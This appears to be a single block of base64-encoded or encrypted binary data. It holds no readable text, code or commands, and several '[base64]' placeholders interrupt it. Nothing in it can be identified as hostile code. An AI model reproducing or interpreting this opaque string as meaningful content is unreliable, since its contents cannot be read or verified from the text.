0R23ny+qr7bwayidBpkGnlSMzBbD+cgMjzdmEWYSwd8fD+lm8kF1W7+H8jRLKb5n36OPZFwxUniXe3R6tRs\/SLdncunODG4X5FJXcpv\/tS1pOb2OpXoPO0YuYowXUVIh1fJWyxgeMzw5zMyUcJ6sLUGOD2msT1wRKf+E23FU2aCXLsZtktRl9+TXjT25zu\/gaBe1DDD\/O52CACwblMrLaXzI7NkJXSyGFxTcp6R5loOIwa+1tMegEbZIKtZ0\/W7JbGXpygRAHswXHqNegsPNiZUY5XYODdJVd4UpRCdeydrM20F4C6pS7rySl5CkTPe00FV\/hauENLh2KY6m7UQIcNAiSUb0ev\/XFDA\/XsSPMDYPok1bNvABk5viTBFqRAPKZtSgAE+2DYtmdcYX6jknezo7RWlXIlfwibmbtYLmPHSqnSPYV9fHty0bSohxRO0dTOv0jz5uzSXR3JmjDcfKKy+l+\/gdedtVQWFjEzbxzpCev+CIAfWb8rev+H7nKhMnRrMHMazJC2pf4V5bGkPPke\/48c4\/jUU6Sn3dzQS8vxopYt2wN2bVN3M1ai+uSRPbv20akhx3rLnfSVn6MWF+ZBOevkA5Pa9nC7CdAoLTo7VxYXzTEH74bpvzQKnQyFW4xNxj7qZ+cmEBic2rpq0sl0DWYhN3H2L7cjqUpedQ\/bOBElGAbFoeMtVzzVZBXClOvIEP1O1DG+HffMXQrlSChHWt20fC7r2hKX8XSpEv0dFwjKcCboA3ppK1bgkfQRvIfT3Jrl63kDtOqFrpTLNlM75iCPzTwwvrkHrmF+BXOZpeOTIZ2awUvXrWREbXErIn9XQKQ0LzsWZtWTt9QPfu8LH133U5VXx\/VmYKQVIb7zkL6v\/6BiarjhBrFbzZT9fZbnp6Lw8+gsJiIlUSefcJs\/Ul8LQKQIMUVbijJ\/O0QxLHKAXrzkyREU0kA0mpw8I8kOmY1vtZxX7KH2rEpWnPX4yjFxBjQyPTEXe1i9MEZEpZqLYKq2a\/tu3YHcX7z4xpwuoPvJkvZ6OHw97PBS\/E57uws7mC45QKRgmhVrLnQs3RPP+TM+mAMMhtCTjXz5vuXtF9Ixl0mQ+WVScfPr6na7oOjNajV6MXeW\/2M3NyOTicCNS3uOav7bWkytx70UHsics79JlC5nUMTiYv0N79sRd1rrzD0qof8LSEYP8YFJsz5dq4E5DTwsq+ILSv2cLm6iQePexlsf8TAxAD5m9WotL8gJsBiGXQJO0nrzFc0nFuHj1aGzaYCBibryUrcTVruTe52jdJ3\/x59s9\/QlB2Im51AjDaa+Yj0zmy7NMjM9D12L7FB5hrGtoonjN\/LJTHsELcedvKw+TEDvSMMdFZwOEKGsNa8uwcVGp1kyVNsvELfZANnNu7mSHYhtd2j9Nbfo+\/FtzSfDsLdxY511yf5YbaH5sb71N+r4NqJeJylLCLhKhAWsvm1Is2pIJhcuAct\/XZYnkr9+De0XUthqZj\/+At0TjRxPnkPh05eo7Z7jN76u\/TNfkvb+XB8HT8mAAkrihgPQXIr+yAbvNkFdpyawe\/4erCJqtoGmirPkhLqjlpwFErtE7F2LqzcuJe0tG1E+Lhg1Ook642I+TDa2rMuvYSKe+087H\/JeP1OvER2odqdiMONvPzmEcf9zetY772Fm5NvmGg9Q4xMMcc\/9cGzRzCeR2wmfqWbWSkV63zzbWZePSZrjT8GpRafmB3S2Ww985ed6+Z3Y8XEOxoxOHoSEr+FcMlaKMhS\/TncOM2LxjT85Gp0RgNqmYrAndd53NNMbrwJmVy4Qs1kqNvznzI228e17V4YxPjZ7qL2xTj1R1bjpVpKZvsrJrrucCjCnE2pi7xM\/+96uBThhq1Oi0apxjkomcLuGZrTfCQ3q1AeRMiCXfgubvW8oefquvl9JrnAjOgVMjx2XKd3bIiSXX5zSu2cC0yyuosYS2\/23ZtlpDgJT0eteW9p1ehd\/dhV9ZIfn3dw\/\/59Gu6WcvFgFHZzfIYfUYQXuMCWHiijo+k2WwIs5494VrhadcJyFcjh+2NMNuZzqbyfic5rbF6ql5CsxTqTm9zJuDdL26kFApjyiwvsQ2v8t\/5O5hh2hBt363nwoJmWtgYqrx9htcGARmWDMXAdl5pH6LicKL041Ron\/MMS2bwlDFd9KEdKKrmVu4OtWy7zdPgBx1avZmdeGw03D7LKSYaNWyIni6pobmvhwYMHNDVeZoefB7YqQQDnxqZrPbxoOomPXo1CacDZPZINu9cT7OhF1I486h\/kkLJ8B+V9\/dw5sp41W\/Opf1TBgaVCq1tOUnoRjY9aedDYQtvjO2RtDMNdgnGX459axVRvFTtCXCTzu0EfQMyOrawN8sDD\/wi1fbdJDYkhp7aHp3fSWBWym+KuHq6uM6LSuRC4PpvqlmYeNDXT9vgu17O3skxQDHxGKjUZNMh0ASRnFHKvRbStgXtd0\/zwvIaDod4YlMKtoUUv+l\/QzeyiGCDzRvugBUivRKYPZVdeJ1\/\/NE3H\/Vru36+n5n4PL\/\/2E2Olh1mpkuG0s4SR3noOrXJHJpOj0\/oRvW0bCWFeOBl15he7nTOJVzt5sUgAWlC3XxTZdYOLBCDRLxu1M0GJJyhtaqW5oZ7ah0O8+aqXyrRYHGRKdDphdUih9Gk3lRlxeOls5pBdJZZ7h0gOXy2n8e7JdWcAACAASURBVEEzjU0ttAzN8E1\/AfGu9n+\/AKRXILNN5NyDCb7+apDH9XXUN9yntnmY7\/\/b9zxMj8VbJWPZqRZePCtgtYcJG7kGO\/vlJOxOIdrfEVvhstCoMHiFcKxicLEAZJlv6RCO3EtlWw816fMCkMmoRqb2Jmb\/RWqa26SXee3TCb5\/3ULOuuCPs8FLApALSzIa+O6rKTo6h3hafpb0XRuJW7WP0r4hriVrPm0BEm0TAr9chmZJHAUDP\/BtRyHJvkYUNnIUGy\/TPTHB+NgMnbU3yM\/[base64]\/BeSBewQ76voWWYCkIGjPYOJ2niA39yyns05T2f6M\/sdV7Av3kTi\/JMvBh2KARNnC\/W+yI2JrBtm5Z7lwPpeK8koupq6RArRNLgkcq+xjZqKJpqZG6mpb6RwdYrDtHHGfEYCks0frz8bjBdxtaaW5sYG6zil+mL3LkQhf9HIFcqcojhVU0ND8gIYHrbQOz\/[base64]\/D8cxcck+fpqC4lN7RAW6kxuImBHopi+0jQpCI6bGREZleQ09bJXsj7ZApFwfa6zVyjH7bqRz+jj\/\/2M+ZWB8p3ktAkIjQDgevYM40veTxuWhshaXqM\/X91kLA\/8rlyez9EzmYcZKsrGxO52SSdiCRYMFHo5JjDFrHpfoBnpyPl1I1Reqp+N5G8tmv4NDNOxSX3iYvZS+VfXc5ueU8N++VcV0ii5OjdFlJ0v40snNOk5WVRdapXazxcMakVqOzCgC1abgJNnjBGG8JrJbJ3IlIOk\/1wF1yVqdS9+QaObkVXD51kYrGCySobVCafInYeIBTZ06TdSqbnLNHSBZszRrBByPH\/[base64]\/AoNVP+rBSCRJqrDe20GtT0T9NRfJC3tKIcuVdMz3kVtehz2MqUUKO9zsJqhzkoORbkitzHz6YiYL73Bl+S8TmaG7pN\/PpO0jExyxcult4AEt3\/AAmRQYqOLI6dRkEfWUXDyKCcysziVmc6xI\/tZv8ITB72aFUIAar5EmL+ZDd5gMAdMWrPThPvg1wtAYlyMLNt5k46Rfh7cOUPascMcKmxhZqqZs+s\/IQAJ\/jmjEz577vHtX35m8M5mgvVCe9SyZOtNemc6OBtlFoA+fkCZMAiSSP94ch+\/5XVvNccjHDGIAGitClV4Nu2v\/oUfBy6RstRiTfHaR930c+4eCsJFL5dimZYdvk33m294dGYjwXYKNBolNvaBrLsywr\/87RX1mSE4CY1e5sb6iw8Z6bnNHl8ZNgY\/ViUdJMu6B88cZnOoH44qOfLQkzS\/+Bf+OJLP9mCzxi9z30X15Cz3BTGkUYXC6voSZascSLg9zk\/Py9hi0KLSO+ETsZX0uT14gv1JkXgLgkqxjpUydD7RZDS\/4PVwI9nRLhhVSrQaJfKQNO5P\/40\/jxexZ7k5gF3mspXy8Rc8OBmOl+3fLwBJbi6rxVAaExmylcdp\/fYtHac3SfEyanE2mAyWNH25mfNpYSyYwYJDI55XGIjOH+CHrkuE2utRqrTY+sSwP+M0uaeOkLL3KJkFtXSV7cPpY9ZE6SwSZ48d4UeqGRjtoOZGjrRHjxY\/4vVkHccifNArvUi51s3zwbtcOXuStJNZnL3Xx5uuy0TbGbHziie3cZLppzc4eSKNI7kFVHQOMlxxEF+FORHGce0xajr6qDgYgFymsYQ4WASg6708vXeSBF8RP6NFIYvjcu8Q9bkx\/D\/svWd7VEmW75veKo28914IISEHAjkQCCOQhPfee++9904gQN57IQcCCqju6mrfY3rmnLkz5865z5z78n6K331i70wpJYSKrqqeOWdGL\/RkKvfesSJWrIi9Ypn\/CjfLCtDjvSmEeqhQqd3w8FvBrcEmTuSJQ7ECo38sq2\/30nJqJjatM1VeZOTZSF50jtrOl+zMMkqWoeE1IWj7s\/BEHW0vDjErSjvqush0NElWvan76ukr2yp5KnSu2YDiwO+0aos5cQtl0b0BftV8lCxRX05Ah4jsRRGHJCw2oxI\/hAI0dcMt6p5cpijJbZQCZMakVeKdtoWnLx9T0dXGrQ2z8HAzS6EHTgVo96M3lO9IRhQRnlCAvqxsDs\/7z3OPwiy0eudClj41kpVDcoEJBeheCxX7Zkqp2MPEhXAHUbj7JDdbv+HZtgUU7drAzv0VvOu9xo6iVLyERcDsMCUPte\/iAnMoQAOfWUBEPII7cdPXcrVvgPv7jrJvexZz99XztvoG184vIVwyTX5ufnd1gQkFqOflRQqT\/R0KkGCYME2bcffO5VhrAzcuVHBr2yQy9pXTeP0W1Q0HyLRYJSXhM\/O7APRzNb+PqQCJ8Sazt+IT3Q+LCZfwV3yYdb6OX3xznxWSBUgrAXwpdG5MP1BN3\/UV2ISZVCWndIv4KGEWVfolse1mI1V7M6X50egNaBUmJpccpa7lORsSR7kulToJ7yV48VnaK26wJDPIoQC5CoojM0VjJH1vJf23VuPlphly50hWGkHbJ5711xqp3Z8l0VbrNKgUAeRtekH\/uwcsdZjng+edofN3XdxcMw27QonCmsSOskqe7ishzk2DRsKbEb59oXzN5Vr\/99QcikcELCsUk9lQ2cOntpPM8LEjUkmlDA7PaFZdbqThcLZMW2uUsjyEa1HIqXbSIq6VVXGuNEr6X28UG6SV3AOP6Xh5hpmOWJohmVbrJV964pYnvC47SHKErAANy7LYIIV7UYHCPZSlFxppOZYvta1y4K8I2lL2Yew8Lj6u4cpy2VStk7LxYlh9tY\/+ht2k2cS4zCTvKuPD95Xsnhn9ZQuQcPEYjHhG5XCx\/Ze0nJ+Fl+iDPYrN997y+vFGwmyieKjr\/I38bhExIn7JrLzVQl\/leUrF5i\/xVmRC6dFZQ1h7d4DBuoPM8JXXedruOj61X2d2rCdCptxn7eZldw8PN2QQ4FBIVCoNIi4oKn8rFW\/e82BDrDR+fewCbja+pfLYHDx1Yn1\/vgYlF5gIgnYLZNWtXgYbjpEbKCshyduq+Nh5m\/mT\/SSLm1ZUbXcEQGs909lZ9YYP5VuJELFXUoHasV1gFuG2906g+HI9\/XU3WB1vdIxbLY1ba\/Zn2dVu3racZk6oLDeJm17wofsBi1MCMOoN4wDgWaQXpiSjlhhmX6vj7bPtJAm+auUkBslFJvot9V1F6OLz9Hxs5WxJEibhBpMsiv5krz\/OjRt7mRXjj9tQcU0BuTA8brUlkfVlfXxbvpUwuwWjQV7\/8jwaCV17lqpn51kT5olivOw1N7H3TGbH02949XQ5MXohi55kn6zi20+PWZ0YhJt+DtfffE\/FHqG8iOspbKnp5WPTIVLMHoQlHaD+VwOcmSWuKdCGLuf2hze0X15KiFKFQh9CwcEb1Dw+zmxPLaqh\/sgKUNGpBl7eWMVUL\/n5yHmX6Gh7xpqcUEy6GLY9e82D7XF4agXvzOTvrKGv7jSZ4VY0With+Vt53v6MrdEe6KXMMXnP1qs0+KWv4d7gR+qP5OMt9V0hZbuKgqIGlZ7Y5Vfo+mUH5wtjZPefAFEUiorI5jQZMQbP4lJrPZfnp+BjkotgO\/cAsf5FtrNTFg3BsznZ+pb+2yvxl4pYi6LfviTM2MyVujscWZFNuEY75A0QySHhJedo6njJ7uxAWRbVIn7JjFm4cRMWcbmtmbJlWaRknKD+dTv7F\/hIhWf1Oh0Wv0hW3+un59ZSgqQ1qESKKRvzHTNyD3COYeLzx\/Fl3CBot5hcjpR103A410WJkIVSq9CQtOQ4Lf\/wL7QdLSTUYzIb7g7wr394xqoZ4ajHwTGRgqDd\/Sg43cqHR5sIFBYgkSrqmHC9Wk3ApNlc\/\/TPfKw7Ro6nP2nrXvDn\/97HnW3T0Sq142ZDiCDoiNV3eFt\/nQVTA0b0XQT7WuxBbH75C375XRO74\/0JmHKI7t\/9gsGHq\/EWSpILUJyzT1\/3acKo8SR85WVqutroba6iorKBx\/dqed97hZLEYNx0EZSeus\/z2kZeffw9f\/f9W5qrn3JrWw5mgxnv0Gx236ugpqmD97\/6I7\/\/1Edj2TX2Fk1GqVJgco9mxaEyWgb7qH75kqraRlrvH2Z+WhAqpYLgJZfpbbjPiunBIxQgAYDoZomm5Phdymsb6P7we\/7+129pqX3O3Z15WIxmPIOy2HH7JdWN7bz97o\/84dt+Gp\/e4GBJIgqFEc\/UNZyoecWnzkqqa0XsRgMDr8o4vylbymByy9pHbVMZO2ZHoXXFipEsQKGk7HtGT08DrfWVvHjZyPMnVQy0HiXT0x0PXxFT9oLqxlbefPdH\/ihol9\/i2NIk1GoTEWlLOPWslvr2fr777e\/5xdtumu4eY0lWuPRytvhlsu9WPS29XQ6+1NNweSMpEZ6o1FqSdr7kY8Uxpka6KkAiyNmMp38am6+VU9XQyutf\/pE\/\/WKApud3OLE8GbXaSGjKYo6X1VLf1ssvf\/MHvnv3iqb7J1k+MwyFwkJg4REetHbxtq2KqpoGHt2t433\/Hbbmx2MZ79Qu0nINJuLz9vLy3be019bSUl9F8\/1DZET7INKXvyx3BjTKIKZtecQ3\/\/Zv\/NOHdqqfPaG8opb65utsmRYnKVT2iHlcaHxDT1cH9ZWV9NfeZEVOLFqtEavPfI73\/4F\/\/Zc\/8ab2Kc9eVFHbWMH9i+tI0wlQNx9yN9yg9dMnmqtr6G6ppOzUOqL8LDIUxTgbtEmvxCNsDmfrBujp7qSuspKB+tusmZUg4R65uSey+kIZL2tqqKquo7G2mYabG5k5KUACLBwzcFyiJ8btR+qqW7z+f\/6Nf\/5FN7XPnvCsoo7Gltvsyk\/CV6HAEjKLU9X99Lzqlmk33GPDnCRMJqPDtTL2hilcoZ4h8aw5W01VfRs93\/2BP\/\/2Iz2NT7iws5AItYHo3PVcrGymvrqCiup2euoecGZDFn4eFnRiH3MEQW98+on\/+390sXNaJGYR22QyY7HGsvTUA17U1FFdVUN9TQst93YwOyUUnU6DPTCalWerqa2uobaxhudPTrEyNRK7QvcD2Eti7\/EgdOkFKjra6W+ppLLKsff0XWd5iog\/DGLqoRf0vaqnRazBF428KKuiv+kQ6TYrJr9pLLnTxqdXlVTX1PCsrInmupdU31xNiEKBLmouJ8saebJvBkaF2qU\/QgHyY+GJGgZ\/\/S09jS94WVHNYOsT9pZmSunpWsMk9lR95NuPXTTVVFBTU01v1RUWZUSgFdAFHqHMPVpH7+O1+IuEChc3kEBoN1jcSVx+kIfNg\/RXv6SyvpmqqzuYm+QurW+TZzB5h+\/T2NxLZ3UFlbUNlB1eSEKQGZVGQ2jpbfqbzpEb4Y1eILlLsuSy\/m+8pKqmmqrqBlrqGqi6tJKpUT4OyASRyh5C7rpK\/hv\/L+9ub2SKgNlwyL9Azjd4pLDtdj09r\/tpqKqh4epmUiPsqCaVcq7p13x8vppMb3EI8SP1ZBOf+qs5WeSH3U2LzmAnJmcHL99+oLO+gaYX9zm7Oh29iBubyAIbZw8cew1\/ec\/8\/P4vKkBSsJ6nP7FTMkiN9Ze0WdeGxanYIzCWzFn5pEUHYFHbCU2azuzcFCmwdjzkX6kKtMVGYHw6WVMiJCRk6QXtFCiTAaunL4lZs8hOj8JTbcE7OInsghlMDvOWsBlc+zL6u+i7R9hkpqcmEiSsC64KjaQIuBGWlE1eXjIhJis2Szips\/[base64]\/[base64]\/RYrxHK61hyJlKGDQYfIhOnkT9\/[base64]\/5KSEoqL5pIZaZOw1kTgvc3Tjym5xQieLC0uJDsxEL3A4vmh8hHOvcc9mKTpc6XnS0vnkBKTQGpyLKG+HlKJG61vHDMLiigtLWbhglwSnWvQapZcPdbwVOYtlOVgds40EiNjmDI5GKPCh\/[base64]\/FPBgNcvry0HUxDqPwU8vAXCr1l+bgS7RlX75wgX1OWzbHSrRF6rYAr3SYoNUaNWoRdK4XOCJ+xCSnkhjjj7tJP7w5uM6N6PfQ2ARftKhEcKUY97i0BYbHaHeqMKOr5ReaxBfxwlbLYImO\/sl1yGS+iMBypYQJNCpAUqLtAN50Pid9Osf9FbRNBrQqJ1+UaLTyfOuFNeAz2ftcbiUT\/FA8jFICvvwaOZRi8kaPWeq7SkbPFXwR2CquoJhOHojMGLN+jPl21HOS0s1lpGrJPehs96vWn3OMYp2phufEhfYQ2OkQzwW\/x7N4OdsUafBjzLVjzsTLVmSCintG0BZpzQ4guvF569h7huZDducImZdjP+SsuRGAe5J1ZxTw69B+KK\/[base64]\/0b5Ses+4yokcA6SRZFkluUJH1jP7bPzOGogCnFG447RyDKZQvoUyJ9xtar0jw1Nai65779fvAa59nPg+PKdfy4txFKC\/vLGvJTpx338+3sq1mdRSEOcPFjt0VYomvv9VTbwTa+0\/31r7j5hTpwKgVov4mbGKnf40Pgs3l0YoNOPEvP34cQuLoFoK+P+ya\/Wn9f\/H922C7n8k7yYUoIkX8MQLeEIGJmRgQgYmZGBCBv7LycBnCpAUk+AaOzIhFD+7UEg8FsU2xd8YvBbuP+ma8DOPcf2na8wi0FvQEDV6xjiBiCycL\/TtL6Etxin6PyaNMeiOP25nn+V+D9dxG6P\/Y7T9df0ef9winVYCSPyrzMnPOY6Jtr5uvif49JP4JJIbpNimvwIfxR4kIDtGh0f86LX9V+jjRF9+9nfjT5LHHzEfnylAFqsVm3Wkf\/Pfu1P\/2elZbO54eHri4W7\/nNciINjdA09PDzzsNqw\/mHr\/Yxa2BavNhs1mHTsg1OK4\/lPkQBR+dBM0bI7A0B\/qpwWrXYzbUx73aNoWK3Z3T4kv7hJffqi9H3N9\/HFbLFZpPNbRffsRC2+0jJuMBgwG8TeOYjomHUear\/SsYUz4fEmxdL0+oh2h1LnQHq3cScrwONdHtPU5z8ejLa7JY\/5x7X\/W9qiX5Q9dHz0Hn\/0v1fQyfH5QGMETR9+lQNbPx\/9Zm678+lL7ElzHj+PJuPRcaf\/U7yJ2x01eL1brXzjuH6QtJ1BYrHZstol30b\/bnP7gvPzc8\/wf396wAiSC5zxCSdlyherLK4kW2SkuqYgTk\/DTJ0tsyCY3K5PXXaeuY4B3A69oPluMt8D\/EIX6DFrMfpEUHq+md+AtH7urub4xE1Ht\/[base64]\/rh6+uDl7sVKcvS0TepxpvVHS8fX+m6t4dNqnXnTK81myy4e\/vg6+uLj7cndpFw4FAkJAA5KUtOvu4rXZeL536pP66\/\/xBtcRDw9HK0LY3d0f+v4Ks0bjGu8cZtsePp7Ri3p82RifU1siIKJAvrrAV3Ly9JIR+ROSaUcQ8vvCWeivZ98fXykLNZv6LvMo8En61DB6Gh9iV5MGH18Jbb9fHC3SqC0UdmVbry+T\/iu06lJnbBHm7duMTSqXZUo9CPf0qfRMFW34SZHLxZwcmFoWhdCsn+lHYnnv0a2f+vdY+kAIl6RnoB2mcNIe3Qc949306CUIAkdGaHy0Hco9ejNwiMBhnSXZzeRrtwRBaTSEuW3AXiGcOwm0WccvWiAJ1zgxUnT\/[base64]\/D0yOOkVubuJFr8cvbgkP332k5dpKIiQgsOHNV5oD57h0gt+j+CiyHIwaNCGLuNpRxdWl0wnSadE75tx1rvUCZl56YYgMFRuefsHETivkaNkr2s8UohMbn0PW3Oxe+AYEMXnRHl7WN3F1zZQhAEfnfDhlQJJTSc5c+i3JpSxrTt4NQzWY0Kv0eIXN50b\/R7rubyTOVQEyG1ApjMTOPkDT9+94tCsfHwH06fKyk2nLpSU+mxOX+5x9lT8FGKIOz6BYNt\/ppbf3DW9fd1B3Yz0JIntrtDVmdDtmUStsMiUHHtD26Q0Drz\/Q83AnefF21CLrRKDKulmYc+AJjd3vedPfz0DDaQqj\/CQofr3BRmDUOm50dtLzZpDXXU3c2pCERcJtEmjwaoKTCzhZ+ZE3\/a\/58KaB27vnEqAZns+R43HZPAVtk5lZux9Q3\/2NRPtN83kWxgVgFCByVk8ydj2lu3eA\/t4eXvUN0NdaxcXlcZJbxblHjNm+GLc+ngXbb9MsjfsjfU8PMS\/JY2jcYu\/K3XmX2q4PEu3B1ksUJ4qivfoR8\/Z5+8KyYcZg9GbSjA3cHxyk\/sYGpopML6kulRL3pPkcfjrAt4O9dHe\/ouf1Ozrv7iQ\/3iZl+zjndni\/G5ZD6ZpYvwYr\/jMPUd3fS\/fTnaS4WyW3s0Cy9oubxoFnxJJ\/CgAAIABJREFU73jd95r3b1ooO1lCmFhzjjX0eZ9d+C7Wn9gDnGtU7GMue494duw16GhD7IPOfUPsmUN7gwsNAdzqnsbmey+ovLCWJIMarbNvklXL8a4QfRD7v\/OakN8RfRN76ijeiLJI5iDSN16lufE889zNP7wORq+Lif\/\/j3dN\/ZCM\/1zXFULYbT5BhAYH4BeTRuHpF\/Q\/2UK8eAFYbPIJxW7F7hNEWHgYIf7e2N1EOQUPfHx88LQL5NThxWMTJxcfL+zuXvgGBhHgbZdOpMKfa\/XwJSA4AG+bVZogm6c33u4WLJ7+hISGSX3wtpkxutmkk5uPh204nVrAkds98PbxwcPdHU\/fQIL9vWQcBZMJi80Tv6Ag\/DzdsYp73b3x9rBicffCPyiUsNBg\/D2tUtqlzdMXPy93KS10SLGwWPH09sPH0x27lz\/BQX54ib6YRCqzFS\/\/IAL8vLFLpl+XzWCMxWY26rF4+BIYEk54WBghwb64C5eQ44Vm0qvRmN2ZeahmjFpgAtlUgTZoKttvNVNzKHeEAiRO1SaLDZ\/AMKntsGB\/PEQ1dWkjEeP2QpzyrXbBj1DCw0II8LJJ4xYvFbt3ACGhkcQlJBAXGYi71TF\/YpO0WPHwCyY8IoaEhDgig32wuGyeYmM1W+34BsnjCgsNlKxXZhclVwimQa0hcuVNKm\/tJD\/GKr2UxO+i7zbvQEJCwwkLCyUowAvrkOvAjEGtQOMbx5qrTTSdmDOsAAkei\/RghQJjUgnXn9VwaVXSCAVIsiLZPPEPlvkSGuiDzQXUUpyoJVmT5iWUsJAgfN3dZKRYiwUP32DCwqOJT4gnOtQXq4tMu9nc8fYPJTI6lkkJMYT6e+LmopyIcQkFzT9Y5ktoiB8ewpIypHiOLS\/i4GH1DGPjgx56qk6QFxbJ5Kx1POrq4+XB2RK\/htbWGHKmVyuJnX+ICxeOs2J6AP7xK7nS2MnLo4XEWFWoVDpy9jzhVe9ztuYmExGUxf7ybgYe7yTG14zRPYCSEzVc3pBIRGQCWevv0tXzmI1JNjRKFb5xeZxvekvjtXUk+ocyY8VpWvuaObssCa1aN45VUqSga5mx8yHdfZXsnD2ViIAM9pR18frpXhICLGjcvMk9Vk\/zhVKS4iIIDY8kMiJMwu36oc1NjDty9k7OXLzA+pkB+EeXcqaqg5pzpSTaRdq9mmlb79DVX8O+eemE+6Wy41EHgy8OkhzqIcnVl2iYDTq0fnHkHXtCU10tZQ0tvKvczzRHJXajWoFn1gauPHzK2eWJ+AWGERkVRUSIP552AS3g3AuF9cgXf38fPIQbx\/m7kEm9Abv\/TPZXv6e+rYXvGg6S4WlHp1LhGZrC4co3tD\/cQap\/GKnz9lHT28XtTZlotfpxeC7THXvvEW5SWdGQ1qBP0Kg16LAAiz3KLIBBwwgLE3\/B+Iv9e5QFxqBS4jVzG9ce3GJPvg9KpQzhIZQbvdkmHeDk58X7wsuB8yaUHwN6iyf+QSFy+6EhBPq4j3DDm7Qa3EIz2HCtmocb411AC8deQ1+ax4nfJ\/j1NTKg8AiKZdvdV3T39PGq7w0fv\/tA76NNRKtFMdTprD1xl9vH17LtXhfv333ibdM9duR4YJiynBsPH3FkcTwqhVqyDAkMmdQNNym\/sousaYXsvP+KN8+2kxFmQqF2Y9H5Znr7H7I2whuLyZNpOx\/y7NRyVl+qprv3LW9727i3aTL2kMmsPl\/BywP56LU66TQjcDdCs1dx9d5DNhakkbenkvedt9mU7SPhNkxZcZ6mTz1cKkrBR6kksPQcD85tY\/Op6zxtHODt2\/e0XSolPtidyZsf0H5zE1G+NrQSzoUG95A4tl5v4ur6DGIXnqe1p5kb6xOk6uj+Uxdzu\/9bak6XkuDYCL\/IXGHCtrqTv\/0a1R3vGOjr5f2nSg7nJOGn0yMK8Anr0F9cDNWhBOh1BhILt3Cn5Re8GRjg02AV51Zn46PTodUoCVpwnNvn9rDj5AUe1A3w7v1Hum6uZWqYBY3ORMLqK9R2DPB+cIDuy8vw9bRKpzQB72\/2CWPOkUp6Xr\/lU18T97fNkN1vYvOWTq1m4mav4Xr9e1739fHNrzp4tK+URKNcL0fiiVmHTp\/FgRcN3NqdS7ibSiqYKAKibT7BLD1ZQUv3a9687mWg7y7rY0Jwd4CKmfQazMFJbLje\/LkC5KgKbU9bxq3yUQqQWVj73Jix7jwvuj7xZqCfD32P2JY7CZtWIK0aSVh7k7Iza1l79jH17a95+3qAmuMFBHvo0dv9yN73jK6+N3zob6d8X56EwirQaI06NZaIdNZcbWHw\/Tf8qvMphxYnoHC638SJ12QjY+UxnrZ+w+u+Xr75VQPnF88gVDcScn+kzAgrng3\/uE08ftvAkSxPuRyHOZq5R2oY7LvPimi9XEdqDOVHtCVeVjZPH3y8PJDKYih8KTrXSl\/NEWZF61Foszne1MGDnVkEStgwFsLnn6fjYwdnCkPxNBux+\/jjZRV10UQl7mXc73\/Lk42RKJXepBSdp6bvPqtEgUmBreI7k11lvfS9PECOjwK1cexNVuAL6QwzOdLQweP9eYRIdZbMBM85TevHbs4vCMPT7sGMgxW82JOOmyiNINqXcF1GWQTGGLs8bm\/JZWc1CuwxTwqO1NLXdJ6iSXoUmgwOVLdRdrjAUY7GRED+cZo\/9nC1NA4fs8AHG6vvotahhdCUQvZc3k9eZAYLb9aNKIYqKUDTN3Dh+jW2TTc5MHOUqAU2jFPJkfCyQll2uYlPH8tZOzUUN4GB5LDOGG1+zDpaSXfDZVbsf0j\/y\/1kelnQKN2JmXmYClG9Pd5Rw8yewqrr7bxpPse8QBWaL\/BcXnsmTBY7uZsvU9khLEi9vP9FDcdmpRAgWWuN2P3CWH62mrZXr3k92Ev\/qzusjgzEbhRryEDApCwOPO6lr7ePt596aHpygHyrm4s1XItKE0PxkTKeP9zOdE8FKqlPwoJuxJKzldvVr\/h2sI+e\/tc0nC0hIcgNjc6A3upF6IqLtHb2MPi6n97OVu5vTcPTJtaQmHdRcsKLxLxjlHfek+RfN9pCNIY8jFxXY83rxG8TPBpbBhTbnn9L+5VVRAR4YQudzKwT5ZIFKFYtiixmsPX5b\/gff+rm4YF5BHqks+5GKz3Pt5OSnM+RZ5U83jYDu9aGr58vVp2K6Xte8vTyRmaE6jBEr+RmRxePt2czadpWnvW2cXXlFAJMamkxZJ9o5\/e\/+5bep7tIC4olbeVdet88YmVGPLNOPqfn7mrCjOJ0HoCnUUlEwQ5uPCljc6oGrUcW2+630Hp\/E9Mm5XPwRSd1l1eQ7CGKLKoIW3qF9k9\/4m8GbrE8LRb\/pJ1Uvevi8pJEopZdpLf+FLNCvbG6B+DnbsQrPIU9j\/u4XGxDawtnxtb7dLTfZGVKIvOOVvJKbK7hYpMYf4MWL8yQeQfYt6GANHG\/yUL+sRoGux+wNCHgxxdDdTOjU2qIyN\/E84ZGTpQkYjDoSVh8hIbGSnbOiZJeoIFFJ6l\/\/7f8+d191mfF4xOzkaeDfdxfP5VAswajzRPfoAjmn27i3YPNEmq3MFOLOmnCAmSz2QmYnMuBRx00HZstbVziVCvicDySClm1Yw8rUkUJBz1xiw5R97qPayvTsCtll5BRrSSs9CrtlZdZlOqPUq2XlCfxcohffpZDSycT4WPE5h3C6rv9DNYcY\/pPqQYv8UVLypqLtNY+ZOWMcEkZn77tIT211yhM8pMU9Elbn\/Lu+9\/yy5YzzI2LJjL3JG2fWjieF4DdZERYefzjMth2p5OucwvkbC9h\/RJ\/Vht2m5Xg7LXcqxRuopQh65Pgi1\/2JnZsXc7sOJkv6dse0DdQzY4ZkV+uBSaqwVu9Cd94j8HeqxR7++IfmUL2uhu8+sVv+W6wgcN5wsU1fhadsMqJ+DGjQQBLZrD76SCN95aR4q1Akbmf2rdVnJiRRJhPEDFzD\/K09Q2\/\/sNvKdsUgY9Vi064SIx6tCorMVmnqfmmjWP5OhQe8RRcquH1i71M09sITMxn+eFyPv7tP\/Kh\/jxLJylQ6kySS1Wj0SD\/aSWUdqHIqqfvofptNWfyUwjzDiCyYB+Pmvr59Z\/+QPnmSHy93Zl5pIHWyytIS4onJjaGiCBPyTridIsKq57WpW3JJep4AQ6PW4VaO4XNd\/tpLd9Mlp8SRcp2Xryp5cLcNMK9\/ImYtYd7db38+m\/\/RMWuSQS5j18M1Wqz42E1oPBKZN6oavBDFqDHz7m4ZiqhEXEkxITiYzcPu4uEAqQNoeRsJQP9D1iRHIKbVJdKzJMR35lHqe2r5uDcOGLX3aCv6hDT3E0oraGkHXnBYNNx8sx2AuKzWLDzIYO\/\/zu+7XzApjRRZHTsjVy84IQsBs3dw96N85gWIZdZyTlUyZueJ6xMDMSkMZGw8hyHlsQT6mXE5hfOugeveVN5kDSrAbNvNHlbzrFrlqcEqBiQPIeLrR9pOlssV4MXNFQKPDLWc\/9lJWeXxaFSOmoY6pRoU9dxq+M1dUcWMiXAjpdfAP4+HlhF3TuTEa9F52kbaONKyWTC\/Lzx9ffH19M2ZAEy6TS4BSaz8WYrjSdn\/UDNti\/zYeJlP8Gbr5UBxcvftrM\/wwuzOKVZQ5i6